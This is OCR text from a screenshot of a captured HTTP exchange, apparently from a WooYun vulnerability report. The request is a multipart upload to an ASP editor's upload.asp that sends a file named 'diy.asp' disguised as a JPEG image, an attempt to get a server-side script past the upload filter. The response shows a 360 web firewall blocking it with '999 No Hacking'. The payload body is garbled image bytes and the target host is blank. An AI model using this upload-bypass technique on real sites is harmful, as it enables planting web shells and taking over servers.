 Request
Raw Params Headers Hex
POST / /upload.asp?action=save&type=IMAGE&style=style1 HTTP/1.0
Accept: */*
Referer:
http:// /upload.asp?type=image&style=standard1
Accept-Language: zh-cn
Content-Type: multipart/form-data;
boundary=---------------------------7e02112f51a8c
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 6.1; WOW64; SLCC2;
.NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; .NET4.0C; .NET4.0E;
.NET CLR 1.1.4322)
Host:
Content-Length: 103579
Pragma: no-cache
Cookie: ASPSESSIONIDAQCAAADT=MPPLNLMBOKOIGHFFIHFMOFMF;
CNZZDATA1096609=cnzz_eid%3D1048652201-1457251358-%26ntime%3D145
7251358; Hm_lvt_10e36055cbceb5dc9887a7b21d2625ff=1457251842
Connection: close
-----------------------------7e02112f51a8c
Content-Disposition: form-data; name="uploadfile"; filename="diy.asp"
Content-Type: image/pjpeg
JFIF ` ` C
C
"
} !1A Qa "q 2 #B R $3br
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz
Response
Raw Headers Hex HTML Render
HTTP/1.1 999 No Hacking
Server: WWW Server/1.1
Date: Sun, 06 Mar 2016 09:36:02 GMT
Content-Type: text/html; charset=windows-1252
Content-Length: 218
Pragma: no-cache
Cache-control: no-cache
Expires: Sun, 06 Mar 2016 09:36:02 GMT
X-Powered-By-Yqk: zhuji.360.cn 1.0.9.47 F1W1
X-Yqk-Set: F1W1
X-Safe-Firewall: zhuji.360.cn 1.0.9.47 F1W1
<html><body style='margin:0; padding:0'><center><iframe width='100%' align='center' height='100%' frameborder='0' scrolling='no'
src='http://zhuji.360.cn/guard/firewall/stopattack.html'></iframe></center></body></html>
www.wooyun.org